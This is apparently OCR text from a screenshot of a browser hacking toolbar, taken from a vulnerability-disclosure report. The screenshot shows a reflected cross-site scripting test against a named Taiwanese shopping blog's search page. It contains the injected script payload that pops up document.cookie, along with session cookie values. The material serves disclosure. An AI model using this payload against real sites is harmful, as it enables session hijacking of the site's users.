 viablog.okmall.tw/search.php?mode=subject&qstr=ss"><script:
百度 <Ctrl+K>
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL
http://viablog.okmall.tw/search.php?mode=subject&qstr=ss"><script>alert(document.cookie);</script>
plit URL
xecute
Enable Post data Enable Referrer
__asc=e09825c61524447fd56edfeee83; __auc=e09825c61524447fd56edfeee83; PHPSESSID=7qdiqhbpeg0snsht0gs8spfvo1;
_ga=GA1.2.711860753.1452844577
确定
www.wooyun.org